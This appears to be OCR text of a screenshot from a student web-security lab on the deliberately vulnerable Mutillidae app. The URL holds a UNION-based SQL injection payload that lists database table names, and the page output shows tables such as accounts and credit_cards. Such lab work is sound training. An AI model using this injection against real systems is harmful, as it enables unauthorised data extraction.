 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select 1,table_name,null,null,5 from information_schema.tables where table_schema='owasp10'%23&password=&use
Kali Linux Kali Tools Kali Do
172.22.7.2 — http://172.22.7.2:8090
Resources
Saveetha Engineering College — http://lms.cse.saveetha.ac.in
(1) WhatsApp — web.whatsapp.com
YouTube — youtube.com
Metasploitable2 - Linux — http://172.17.21.73
TryHackMe | Learning Paths — tryhackme.com/paths
This time, search with:
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Username=praveen
Password=praveen
Signature=praveen
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Password=
Signature=